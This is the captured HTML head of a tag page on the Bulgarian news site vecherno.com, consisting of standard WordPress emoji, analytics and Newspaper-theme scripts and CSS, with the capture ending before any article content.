

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/tag/%D0%BD%D0%B8%D0%BA%D0%B8-%D0%B4%D0%BE%D0%B9%D0%BD%D0%BE%D0%B2/
body_size: 84593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Ники Дойнов | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за етикета Ники Дойнов " href="https://vecherno.com/tag/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/tags/4944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6d5c560471","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"6d5c560471","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="1593fa86c9";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

